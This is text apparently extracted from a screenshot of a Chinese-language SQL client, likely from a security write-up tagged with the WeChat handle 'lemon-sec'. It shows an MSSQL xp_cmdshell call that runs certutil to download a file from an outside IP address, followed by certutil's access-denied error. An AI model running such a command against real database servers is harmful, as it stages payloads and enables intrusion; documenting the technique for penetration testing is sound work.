 运行 停止 解释 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 exec master..xp_cmdshell 'certutil -urlcache -split -f  http://139.199.109.184/2.txt'
信息 结果1
output
**** 联机 ****
0000 ...
0011
CertUtil: -URLCache 失败: 0x80070005 (WIN32: 5)
CertUtil: 拒绝访问。
(Null)
微信号: lemon-sec